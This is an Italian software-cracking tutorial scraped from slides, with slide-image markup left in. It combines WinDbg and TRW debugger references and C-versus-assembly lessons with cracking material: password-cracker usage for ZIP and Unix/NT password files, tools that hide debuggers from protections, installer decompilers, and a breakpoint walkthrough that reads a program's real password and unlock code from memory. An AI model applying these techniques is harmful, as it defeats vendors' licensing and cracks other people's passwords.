Displays the symbols at or near the given address. You can use this command to
help determine what a pointer is pointing to. It also can be useful when looking
at a corrupted stack to determine which procedure made a call.
Syntax
LN address
Parameters
address
The address to search for symbols.
M Move Memory
N Set Number Base
P Program Step
Q Quit WinDbg
R Registers
Displays or modifies registers. If you do not specify a thread, the current
thread is used.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-36-2048.jpg)
![This command is equivalent to clicking Registers from the View menu, or pressing
ALT+4.
Syntax
[[thread]] R [[register [[=value]] ]]
Parameters
thread
The thread from which the registers are to be read. For more information, see
Process and Thread Syntax.
register
The register to display or modify.
value
The value to assign to the register.
Remarks
If you do not specify a register, all of the registers are displayed. If you
specify a register, the command displays the current value of the register. If
you specify both a register and a value, the command changes the register to
contain the value.
Use the FR (Floating-Point Registers) command to view and modify floating-point
registers.
REMOTE Start Remote Server
RT Register Display Toggle
S+, S- Set Source/Assembly Mode
SA, SB, SD, SI, SS, ST, SU, SW Search Memory
Searches though memory to find a specific byte pattern. If the pattern is found,
Windows Debugger will display the first memory address in range where it was
found.
Command Fill
SA ANSI (extended ASCII) characters
SB Byte values
SD Double-word (four-byte) values
SI Floating-point numbers (8-byte)
SS Floating-point numbers (4-byte)
ST Floating-point numbers (10-byte)
SU Unicode characters
SW Word values
Syntax
S{A|B|D|I|S|T|U|W} range pattern
Parameters
range](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-37-2048.jpg)
![The memory area to search through. For more information, see Range Syntax.
pattern
One or more byte values or ANSI or Unicode characters to search for. Separate
multiple values with spaces.
Remarks
When entering numeric values to search for, you can use C-style radix prefixes
to override the default radix. Prefix octal constants with a "0o" (for example
0o1776), hexadecimal constants with "0x" (for example 0xF000), and decimal
constants with "0t" (for example 0t199).
When entering Unicode values to search for, you can include space (" ")
characters by enclosing the character string in quotation marks (" or '). If you
enclose the string in double quotation marks, Windows Debugger will
automatically null-terminate the string. Single quotation marks (') will not add
a null character. You can enter standard C escape characters, such as t, 007,
and ".
SX, SXD, SXE, SXN Set Exceptions
Controls the behavior of the debugger when trapping exceptions before executing
exception-handling code. The debugger always halts before execution returns from
the exception handler.
Command Action
SX Displays the events that the debugger will halt for.
SXD Causes the debugger to ignore the specified exception and issue an
automatic GN command.
SXE Causes the debugger to halt at the specified exception.
SXN Causes the debugger to display a message before the exception is passed to
the target application, and causes Windows Debugger to issue a GN command after
the message is displayed.
Syntax
SX [[exception]]
SXE exception [[message]] [[/Ccmdlist1]] [[/C2cmdlist2]]
SX{D|N} exception [[message]] [[/C2cmdlist2]]
Parameters
exception
The exception number that the command acts upon, in the current radix. If you do
not specify an exception, the SX command will display information on all
exceptions.
message
Message to display in the command window when the exception is trapped.
cmdlist1
Semicolon-separated list of Windows Debugger commands to execute when an
exception is first raised. The /C option is permitted only with the SXE command.
Enclose in quotes if cmdlist1 includes spaces or semicolons.
cmdlist2](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-38-2048.jpg)
![Semicolon-separated list of commands to execute after an exception has not been
handled. Enclose in quotes if cmdlist2 includes spaces or semicolons.
Remarks
The /C option (allowed only with SXE) tells the debugger to execute the
specified commands on the first chance (before the exception is passed to the
application). The /C2 option tells the debugger to execute the specified
commands on the second chance (if the exception is not handled by the debugger
or the application). For more information, see the Platform SDK documentation on
structured exception handling.
When the debugger stops due to an exception, only the GN (Go-- Exception Not
Handled) and GH (Go-- Exception Handled) commands can be used to continue
execution. The SXD and SXN commands automatically call GN.
T Trace
Executes the instruction or source line at the instruction pointer and displays
the resulting values of all registers and flags. Use the P (Program Step)
command to have the debugger execute subroutine calls or interrupts without
returning control to the debugger.
This command is equivalent to clicking Step Into from the Debug menu, or
pressing F11 or F8.
Syntax
[[thread]] T [[count]]
Parameters
thread
The thread to trace through. For more information, see Process and Thread
Syntax.
count
The number of instructions or source lines (depending on the Source/Assembly
mode) to step through before stopping.
U Unassemble
X Examine Symbols
Displays the symbols in all contexts that match pattern. If you do not specify
any options, all except public symbols are searched. If you do not specify a
pattern, all symbols will be displayed. To ignore case in the search, click
Options from the View menu, click Debugger, and click Ignore Case.
Syntax
X[[options]] [[ { [[procedure]], [[module]], [[executable]] } ]] [[pattern]]
Parameters
options](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-39-2048.jpg)


![Commands
H [command]
display help for all commands, or the given command in detail.
HWND [HWND]
Display window handle information.
FKEY [function-key strings]
Display/Set Function keys
ex:
FKEY
FKEY f10 d 2;U 3:4
PageIn <address>
Load the not present page to memory.
PageIn cs:401000
Lines [25 | 43 | 50 | 60]
Set/Display screen lines
ex: lines 43
MKPE
Make a PE program 'newpe.exe' from the memory.
Always 'del newpe.exe' before 'MKPE', or TRW will append it!
Current EIP will be the new entrypoint.
A util in TRW 'PEcompare' can help you compare the origin PE
and NewPE to test how TRW work.
PEDUMP
Dump PE image memory direct to file 'PEDUMP.EXE'.
You can use G_Rom's MakePE to rebuild a valid PE.
BPIO port
BreakPoint on port I/O
BPR start_addr end_addr
BreakPoint on Range access.
BP [[seg:]address]
BPX [[seg:]address]
BreakPoint on Execute
'BPX offset' when trace a DOS app will ignore segment.
On tracing a PE thread, this is same as 'BPM X'.
One-Time BreakPoint commands
each 'BPXX' command can be replaced as 'GOXX' for a one-time break-point.
TRW will set this breakpoinnt, go, and clear it.
gor fs:0 fs:10
gomd r ds:40000
BP if condition
BreakPoint on condition
bp if eax>=3456787
bp if dx<543
bp if ch==23
go if ah!=34
go if new_section](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-54-2048.jpg)
![RS
Restore User Screen. (F4).
In most time, you can Alt+Tab to switch to your APP.
Ctrl+L or Alt+Tab to return to TRW.
WC [codewindow_lines]
Set lines of code window. No parameter will turn it on/off.
ex:
wc 25
wc
WD [datawindow_lines]
Set lines of data window. No parameter will turn it on/off.
ex:
wd 25
wd
WMSG -
Display windows
messages
usage:
WMSG
[partial-name]
[WMSG-number]
...
Hot Key Ctrl+L
Most time,
you can Alt+Tab
to switch
betreen your app
and TRW.
If this
was disabled,
you can press
Ctrl+L to back
to TRW quickly.
Services
TRW provides UNASM (and ASM ?) service to DOS programs.
Check test1.asm for more.
Alcune volte il problema è legato al cracking di sistemi zippati.
Un ottimo password cracker è :
ULTRAZIP PASSWORD CRACKER
All copyrights to UZPC are owned by Ivan Golubev.
PasswordCracker riesce a creare in continuazione combinazioni di caratteri che
vengono usate per
tentare di decodificare
file .ZIP protetti da
password.
Dispone di diversi
metodi selezionabili da
setup.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-55-2048.jpg)
![Le parole possono essere scelte da vocabolari, generate con condizioni
(minusole, maiuscole, numeri ecc.)
Esistono diversi programmi simili a quello appena visto che agiscono su reti e
la loro finalità è quella di trovare password di sistemi Unix o NT.
Uno di questi è :
S T A R C R A C K E R v1.0b1
b y T h e S O r C E r E r
The_SOrCErEr@mail.dotcom.fr
http://www.chez.com/thes
StarCracker esiste per la versione UNIX e per Windows NT.
Il software si basa su un vocabolario di parole.
La sintassi è la seguente :
STAR CRACKER v1.0b1 Copyright (c) 1997, The SOrCErEr
Usage: starcrak <flags> [<password file(s)>]
Flags: -pwfile:<file>[,..] Set password file(s)
-single -xingle Turn on single or extended single crack mode
-wordfile:<file> -stdin Turn on wordlist mode and use <file> or stdin
-grammar:<rule>[,..] Set grammar mode to specified grammar rule(s)
-combination[:<mode>] Turn on combination mode
-stats:<new_mode> Make statistics and create file <new_mode>.sta
-rules -norules Rules for wordlist / No rules for single modes
-users:<login|uid>[,..] Crack this (these) user(s) only
-groups:[!]<gid>[,..] Crack users of this (these) group(s) only
-shells:[!]<shell>[,..] Crack users having this (these) shell(s) only
-filter:<filter_name> Turn on this words filter
-timeout -timestep:<m> Set timeout or timestep delay in minutes
-stop:<n> -step:<n> Stop/step to next mode after <n> passwds found
-restore[:<file>] Restore a session
-show Show cracked passwords from the pwfile(s)
-beep -quiet Turn on/off beep when a password is guessed
-test -min:<l> -max:<l> Make a benchmark / Set min or max word length
-list Display each word tested
-salt -disp Crack salt by salt / Display current salt
-noname -nohash Don't use memory for logins or hash tables
SOFTWARE SPECIALI
Una menzione deve essere fatta a software particolari.
Molti linguaggi, Java ad esempio, fino a qualche tempo fa viaggiavano con
RunTime attaccati per cui si trascinavano dietro gran parte delle informazioni
simboliche derivanti dai sorgenti originali.
Spesso SofiIce e Wdasm mostrano le informazioni con uno stile del tipo :
CALL MyProgram.FUNCTIONCopy
Quella CALL MyProgram.FUNCTION1 darebbe inizialmente una piccola parvenza di
‘simbolico’ anche se di fatto non lo è per niente.
Sucuramente MyProgram non è una stringa dervante da una symbol table ma è
semplicemente SI che sapendo le rigghe sono nel programma MyProgram, aggiunge
appunto il nome per dire che la funzione è relativa al programma MyProgram.
FUNCTION1 invece sarà un nome inventato per semplificare la visualizzazione.
In altre parole SI o il debugger hanno sostituito un indirizzo con un nome
simbolico inventato.
Linguaggi come jAVA, VisualBasic , Clipper ecc. invece portavano gran parte del
loro codice originario con loro tanto che alcuni programmi potevano
‘resourcizzare’ (risorgentizzare in italiano) i programmi.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-56-2048.jpg)
![HomePage: http://www.nease.net/~baowei
Cool debugger è un programma simpatico molto compatto che contiene al suo
interno tutte le utility necessarie a partire dal debugger, al dump hex, al
visualizzatore di informazioni tipo ScanBin.
Diciamo che si tratta di un tutto in uno.
Permette di eseguire lo step by step come i fratelli più grandi trattandosi di
un vero e proprio debugger e non solo di un disassemblatore.
Le caratteristiche dell’ultima versione dichiarate dall’autore sono :
Features in v1.2
1. Unassembly upto MMX/P6 opcode
2. Assembly upto Pentium opcode
(without FPU opcode, do you really need it? tell me.)
3. Hook all imported functions (like system dll call) that are called APIs .
All hooked APIs are counted when called.
4. MultiThread enabled
5. Emulation - Automatic trace through the debugee until a breakpoint is met.
6. Log the API call history
7. When a value is needed, an expression can be used. (like eax + ebx,
[ecx + 3] + ebx)
8. Delphi 3.0 object structure recognizing(only for registered user)
9. more ... ? If you ask for more, let me know. :)
Per le dimensioni che possiede COOLDB devo ammettere che svolge le sue funzioni
molto meglio di altri pacchetti che a prima vista sembrerebbero più
professionali.
Alcune volte i pacchetti di classe superiore creano dei problemi.
Ad esempio le ultime versioni della protezione VBOX se riescono a intercettare
SoftIce escono senza tante storie.
In altre parole usare SoftIce diventa complesso.
CoolDb riesce in questo caso a non fare accorgere il sistema di protezione che
esiste un debugger caricato.
DEWIN è invece un programma che riesce a fare il dump di un programma Windows
scrivendolo su file.
Il programma viene fornito con tanto di sorgenti.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-60-2048.jpg)
![0040106E: cmp w ecx,03
00401071: jnz 004010B9
00401073: xor esi,esi
00401075: cmp eax,esi
00401077: jz 00401085
00401079: mov eax,[0042DDCC]
0040107E: push eax
0040107F: call [0042511C] ; --> GlobalFree
00401085: push ebx
00401086: mov [0042DDCC],esi
0040108C: call [00425120] ; --> GlobalDeleteAtom
00401092: cmp [00428678],esi
00401098: jz 004010C8
0040109A: mov ecx,[0042BE4C]
004010A0: mov edx,[0042A574]
004010A6: push esi
004010A7: push ecx
004010A8: push 03E1
004010AD: push edx
004010AE: call [004252E8] ; --> PostMessageA
004010B4: pop esi
004010B5: pop ebx
004010B6: retn 000C ; disk offset 10B9h
Il precedente è un piccolo pezzo di dump eseguito con DEWIN dal quale è
possibile vedere l’accuratezza abbastanza buona che mantiene segnalando a fianco
ad ogni call di quale funzione API si tratta.
Come dicevamo prima alcuni file per installarsi richiedono il codice in fase di
SETUP.
Per poter riuscire ad entrare si deve decompilare anche i vari files creati da
INSTALL SHIELD, WISE ecc.
I seguenti files sono decompilatori di questi programmi di setup.
Windows.Installshield.Decompiler.V1.00.Beta
[NaTzGUL/SiraX Production '98 ]
Il pacchetto si compone dei seguenti files :
wisdec.exe - Windows Installshield Decompiler V1.00 Beta Main Exe File
wisdec.hlp - Windows Installshield Decompiler V1.00 Beta Help File
wdtut1.htm - Windows Installshield Decompiler V1.00 Beta Tutorial #1
isdecomp.htm - NaTzGUL's Windows Installshield Script Cracking Tutorial
file_id.diz - Program Description
filelist.txt - File Listing
L’help è molto corposo e ben fatto.
Il programma è portentoso in quanto riesce a ricostruire lo script che ha creato
il setup.
Date un occhiata a che bel ‘INVALID SERIAL NUMBER’ dentro alla seguente
immagine.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-61-2048.jpg)
![Beh.
Dopo questo è sufficente ricompilare con INSTALL SHIELD e vai ...
Magari non è sempre cosi semplice ma comunque il programma è una gran cosa.
Per quanto riguarda invece i files creati dal setup WISE abbiamo :
exwise v0.5
(c) 1998 Andrew de Quincey
http://www.tardis.ed.ac.uk/~adq
adq@tardis.ed.ac.uk
Il programma è fornito con tanto di sorgenti.
Programmi particolari adatti all’analisi di file .EXE sono :
[þ] EXESCAN v3.21 [þ]
The Executables' Analyzer
Copyright (C) 1997-98 by ST!LLS0N
Features:
* Designed for unpacking especially
* Identifies almost any EXE/COM
packer, crypter, protector and
the most famous compilers
* MZ/LE/LX/NE/PE headers recogizing
* Win32 executables analyzing
* DeepScan mode (detects more than
one item at once)
* Generic detection
* TEU unpacker support
* Built-in disassembler
* The most powerful EXE-analyzer
available today!
* Freeware. Personal registration!
[dOS/wIN aNALYZERS]ÄÄ[December, 1998]
Quando mparlavamo di SoftIce dicevamo che molti programmi tentano di
intercettarlo.
FrogICE permette di nascondere SoftIce.
FrogsICE is a VxD (Virtual device driver for Windows, just like a good old TSR
for DOS).
It allows you to intercept programs (exe or COM, DOS/Win16 or Win32) which would
try to
detect if SoftICE is loaded. It is particularly useful for packed/encrypted
programs.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-62-2048.jpg)
![Per farlo è sufficiente inserire un breakpoint cercando di intercettare
GetWindowText con :
bpx GetWindowText
Il programma si interromperà su :
CALL USER!GETWINDOWTEXT
LEA AX,[BP-32] ; in ax l’indirizzo di quanto avete inserito
PUSH SS ; Il segmento ...
PUSH AX ; offset
PUSH DS ; Il segmento della password reale
PUSH 06BA ; il suo offset
CALL USER!LSTRCMP ; Le compara
Ora per vedere la password facciamo un DUMP dell’indirizzo DS:06BA
d ds:06ba l 64
Ora dovreste avere la password, e invece avremo &Smc50-14d% dinanzi agli occhi.
Installiamo il programma normalmente e riattiviamolo lanciando un programma a 32
bits.
Compare la maschera in cui viene richiesto l’unlock code.
Andiamo nuovamente nel debugger e attiviamo nuovamente il breakpoint.
Ci fermeremo su :
ADD ESP,04 LEA EAX,[EBP-14] ; Vostra password
LEA ECX,[EBP-28] ; La password corretta
PUSH EAX
PUSH ECX
CALL 10005680
Digitando :
d ecx l 64
avremo i 16 bytes del codice.
Ritorniamo a SmartCheck come
programma.
Bisogna sottolineare che la sua
specializzazione è relativa a
VisualBasic come per tanti altri
programmi di NuMega (FailSafe,
BoundChecker ecc.)
In pratica SmartCheck svolge una
funzione di Spy un pò più
specializzata per i programmi
VB.
Proprio per la sua
caratteristica di avere delle
DLL che costituiscono il run
time di VB spesso si incontrano
difficoltà a debuggare programmi
scritti con questo linguaggio.
SmartCheck costituisce un valido
aiuto per questi casi.
Decafe Pro
Java Decompiler for Windows 95/98/NT
Home page: http://decafe.hypermart.net
Email: decafe@home.com](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-67-2048.jpg)
![0030:1239 .... ; Indirizzo del salto
In questo caso, come dicevo prima, sono io che richiedo direttamente di saltare
ad un certo punto che nel programma indico come un simbolo.
In questo caso io lo chiamo punto X ma non ho la più pallida idea na che
indirizzo di memoria fisico corriponderà al momento dell’esecuzione.
Esistono costrutti di linguaggi a più alto livello che vengono tradotti dal
compilatore con all’interno dei riferimenti ad indirizzi.
Un altro esempio di riferimenti a punti precisi del programma lo è il caso in
cui ci si riferisce a dei valori che sono salvati in qualche parte della
memoria.
In linguaggio C potrebbe essere :
*m_Value = 123;
oppure in assembler:
0030:0002 mov [0030:2345], 123
Nei moduli oggetto i riferimenti sono ancora simbolici e non assoluti come
avviene dopo il caricamento del programma eseguibile.
Ci sono costrutti di certi linguaggi che per se stessi non possiedono loops o
riferimenti ciclici ad indirizzi ma che il compilatore tradurrà facendoglieli
avere.
Prendete il caso in cui si abbiano due vettori di 10 elementi ciascuno e che il
problema sia quello di spostare il contenuto di ogni elemento di uno nel suo
corrispettivo dell’altro.
Per risolvere il problema sarebbe necessario un loop del tipo:
int array_uno[10] = { 1, 2, 3, 4, 5, 6, 7, 8, 9, 0 };
int array_due[10];
int indice;
for(indice=0;indice!=10;indice++)
array_due[indice] = array_uno[indice];
In linguaggio assemblativo ci saranno controlli mediante cmp o similia e si
eseguiranno jump (salti) a certi indirizzi a seconda dei casi.
Esistono costrutti che in linguaggi, come ad esempio il linguaggio C di prima,
non mostrano caratteristiche di algoritmi in cui le istruzioni non siano altro
che semplici assegnazioni ma che il compilatore tradurrà a modo dell’esempio di
prima.
Questo esempio lo avevo riportato inizialmente ma lo voglio riportare per fare
una comparazione.
Prendiamo il programma fatto con il ciclo for.
int array_uno[10] = { 1, 2, 3, 4, 5, 6, 7, 8, 9, 0 };
int array_due[10];
void copy_array(void)
{
int i;
for(i=0;i!=10;i++)
array_due[i] = array_uno[i];
}
Ora diamo il comando che crea il sorgente assembler.
Cl /c /Fatest.asm test.c
Et voilà !!](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-71-2048.jpg)
![TITLE test2.c
.386P
include listing.inc
if @Version gt 510
.model FLAT
else
_TEXT SEGMENT PARA USE32 PUBLIC 'CODE'
_TEXT ENDS
_DATA SEGMENT DWORD USE32 PUBLIC 'DATA'
_DATA ENDS
CONST SEGMENT DWORD USE32 PUBLIC 'CONST'
CONST ENDS
_BSS SEGMENT DWORD USE32 PUBLIC 'BSS'
_BSS ENDS
_TLS SEGMENT DWORD USE32 PUBLIC 'TLS'
_TLS ENDS
FLAT GROUP _DATA, CONST, _BSS
ASSUME CS: FLAT, DS: FLAT, SS: FLAT
endif
PUBLIC _array_uno
_DATA SEGMENT
COMM _array_due:DWORD:0aH
_array_uno DD 01H
DD 02H
DD 03H
DD 04H
DD 05H
DD 06H
DD 07H
DD 08H
DD 09H
DD 00H
_DATA ENDS
PUBLIC _copy_array
_TEXT SEGMENT
_i$ = -4
_copy_array PROC NEAR
; File test2.c
; Line 5
push ebp
mov ebp, esp
push ecx
; Line 7
mov DWORD PTR _i$[ebp], 0
jmp SHORT $L28
$L29:
mov eax, DWORD PTR _i$[ebp]
add eax, 1
mov DWORD PTR _i$[ebp], eax
$L28:
cmp DWORD PTR _i$[ebp], 10 ; 0000000aH
je SHORT $L30
; Line 8
mov ecx, DWORD PTR _i$[ebp]
mov edx, DWORD PTR _i$[ebp]
mov eax, DWORD PTR _array_uno[edx*4]
mov DWORD PTR _array_due[ecx*4], eax
jmp SHORT $L29
$L30:
; Line 9](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-72-2048.jpg)
![mov esp, ebp
pop ebp
ret 0
_copy_array ENDP
_TEXT ENDS
END
Ora prendiamo il sorgente in cui la copia avviene con l’aritmetica dei
puntatori.
struct X {
int a[10];
};
int array_uno[10] = { 1, 2, 3, 4, 5, 6, 7, 8, 9, 0 };
int array_due[10];
void copy_array(void)
{
(*((struct X *)&array_due[0])) = (*((struct X *)&array_uno[0]));
}
Stesso comando di prima del compilatore ed ecco il sorgente :
TITLE text.c
.386P
include listing.inc
if @Version gt 510
.model FLAT
else
_TEXT SEGMENT PARA USE32 PUBLIC 'CODE'
_TEXT ENDS
_DATA SEGMENT DWORD USE32 PUBLIC 'DATA'
_DATA ENDS
CONST SEGMENT DWORD USE32 PUBLIC 'CONST'
CONST ENDS
_BSS SEGMENT DWORD USE32 PUBLIC 'BSS'
_BSS ENDS
_TLS SEGMENT DWORD USE32 PUBLIC 'TLS'
_TLS ENDS
FLAT GROUP _DATA, CONST, _BSS
ASSUME CS: FLAT, DS: FLAT, SS: FLAT
endif
PUBLIC _array_uno
_DATA SEGMENT
COMM _array_due:DWORD:0aH
_array_uno DD 01H
DD 02H
DD 03H
DD 04H
DD 05H
DD 06H
DD 07H
DD 08H
DD 09H
DD 00H
_DATA ENDS
PUBLIC _copy_array
_TEXT SEGMENT
_copy_array PROC NEAR
; File text.c
; Line 9](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-73-2048.jpg)
![push ebp
mov ebp, esp
push esi
push edi
; Line 10
mov ecx, 10 ; 0000000aH
mov esi, OFFSET FLAT:_array_uno
mov edi, OFFSET FLAT:_array_due
rep movsd
; Line 11
pop edi
pop esi
pop ebp
ret 0
_copy_array ENDP
_TEXT ENDS
END
Già a livello di lunghezza il secondo risualta essere di 927 bytes contro i 1174
del primo.
Ora mettiamo iun comparazione la perte dell’algoritmo eliminando la parte delle
dichiarazioni dei segmenti e dei dati.
_copy_array PROC NEAR
push ebp
mov ebp, esp
push esi
push edi
mov ecx, 10
mov esi, OFFSET FLAT:_array_uno
mov edi, OFFSET FLAT:_array_due
rep movsd
pop edi
pop esi
pop ebp
ret 0
_copy_array ENDP
_copy_array PROC NEAR
push ebp
mov ebp, esp
push ecx
mov DWORD PTR _i$[ebp], 0
jmp SHORT $L28
$L29:
mov eax, DWORD PTR _i$[ebp]
add eax, 1
mov DWORD PTR _i$[ebp], eax
$L28:
cmp DWORD PTR _i$[ebp], 10
je SHORT $L30
mov ecx, DWORD PTR _i$[ebp]
mov edx, DWORD PTR _i$[ebp]
mov eax, DWORD PTR
_array_uno[edx*4]
mov DWORD PTR
_array_due[ecx*4], eax
jmp SHORT $L29
$L30:
mov esp, ebp
pop ebp
ret 0
_copy_array ENDP
CON ARITMETICA PUNTATORI CON CICLO FOR
Che ne dite !? Visto che i puntatori poi alla fine non sono neppure male ?
Prendiamo sempre ad esempio il C il quale possiede un aritmetica degli indirizzi
paurosa.
I linguaggi a più alto livello trattano le variabili in modi più trasparenti
agli utenti.
In Basic ad esempio se dichiaro una variabile che conterrà un valore non mi
dovrò preoccupare di dove questa è ubicata in memoria.
Il C spesso lo pretende e spesso di questo ci si può avvantaggiare per creare
costrutti potenti.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-74-2048.jpg)
![Provate a creare una funzione che esegua la copia degli elementi di due array,
come nel caso precedente, usando solo un assegnazione.
Seguite il ragionamento :
struct X { int a[10]; }
dichiara in C la formazione di una fatidica struttura X che contiene un solo
array di 10 elementi (attenzione che non lo alloca ma che ne definisce solo le
caratteristiche).
Successivamente ho i miei due arrays:
int array_uno[10] = { 1, 2, 3, 4, 5, 6, 7, 8, 9, 0 };
int array_due[10];
Se a questo punto avessi :
&array_due[0]
sarebbe come dire “l’ indirizzo di un intero relativo al primo elemento di
array_due.
Se tramutassi tutto in :
*(&array_due[0])
avei “il contenuto dell’indirizzo di un intero relativo al primo elemento di
array_due ovvero l’oggetto puntato dall’indirizzo di array_uno[0]”.
Ma se a questo punto eseguissi il cast (forzatura) e convincessi il compilatore
che l’indirizzo &array_due[0] è quello di una struttura X e non di un intero,
con :
(*((struct X *)&array_due[0]))
sarebbe come dire “il contenuto dell’ indirizzo di una struttura X”.
A questo punto facendo
(*((struct X *)&array_due[0])) = (*((struct X *)&array_uno[0]));
direi “prendi il contenuto all’indirizzo della struttura X array_uno e mettilo
come contenuto all’indirizzo della struttura X array_due.
Ed ecco fatto il passaggio dei dieci valori di un array dentro ad un altro senza
passare dal ciclo for.
Ma questo solo indirettamente in quanto il compilatore creerà una struttura in
assembler simile a quella che veniva generata con il codice in C visto prima,
quello del for (come abbiamo visto prima neppure tanto).
Vedremo più avanti in modo più approfondito il discorso degli indirizzi.
Le funzioni dentro alle librerie statiche (.LIB) sono racchiuse come moduli
.OBJ.
Infatti il .LIB viene creato con l’utility LIB.EXE che prende il .OBJ e lo
accoda in una file .LIB segando dove si trova in una tabella convenzionale.
Volendo potremmo tenere le nostre funzioni di libreria come moduli .OBJ e
potremmo linkarli al nostro programma in fase di LINK.
Un altro tipo di libreria è quella dinamica la quale viene inclusa nel programma
in fase di esecuzione.
Queste sono quelle che possiedono come estensione .DLL.
Le DLL che contengono le funzioni richiamate nel nostro programma devono essere
fornite con il programma eseguibile, in caso contrario verrà segnalato un
errore.
Negli ultimi anni sono state sviluppate altre tecniche che permettono il
riutilizzo binario del codice e precisamente le metodologie legate alle OLE e a
tutti i suoi derivati (metodologie COM, DCOM ecc.)](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-75-2048.jpg)
![La visione di come e quando vengono caricate le funzioni esterne presenti in
questi moduli è importante nell’istante in cui si esegue il debug di un
programma in quanto spesso il trace esce da questo per entrare dentro ad una di
queste librerie.
Per questo motivo alcuni disassemblatori possiedono dei flags che è possibile
settare per fare in modo
che il debugger stesso
indichi l’entrata e
l’uscita da uno di questi
moduli.
Nell’immagine a fianco è
mostrato WDASM 8.9 e in
basso è possibile vedere i
vari flags che indicano se
deve essere eseguito un
break entrando ed uscendo
da una DLL ecc.
Vedremo più avanti il problema dal punto di vista pratico.
Spesso delle funzioni di protezione dei programmi sono appunto inserite dentro a
delle DLL e non dentro al codice principale del file eseguibile.
Ad esempio nei programmi come Visual J++ della Microsoft la limitazione a 60
giorni del dimostrativo è situato dentro alla DLL msenv.dll.
Sempre legata all’aritmetica dei puntatori è possibile trovare alcuni sutterfugi
adatti a far perdere la testa.
Il seguente è un metodo che io stesso usavo diversi anni fà.
In pratica un programma è composto da molte funzioni le quali vengono richiamate
durante l’esecuzione del programma.
Facendo l’esempio in Linguaggio C potremmo avere :
void function_a(void)
{
...
}
void function_b(void)
{
...
}
...
function_a();
function_b();
...
Sarebbe possibile fare un bella cosa sfruttando gli indirizzi.
In pratica si dichiara un array di puntatori a funzioni ai quali si assegnano
gli indirizzi delle funzioni.
void func_a(void);
void func_b(void);
void (*func[])() = { func_a, func_b };
void func_a(void)
{
printf("Uno");
}
void func_b(void)
{
printf("Due");
}](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-77-2048.jpg)
![void main(void)
{
(*func[0])();
(*func[1])();
}
Usando l’indirizzamento in questo modo capirete che è facile usare calcoli su
stringhe di codici o di copyright come indici per indirizzare le funzioni, per
cui i disassemblatori, che ricostruiscono le tabelle da cui è possibile capire
quali sono le funzioni richiamate, vanno in tilt (non vi mostrano i nomi delle
funzioni).
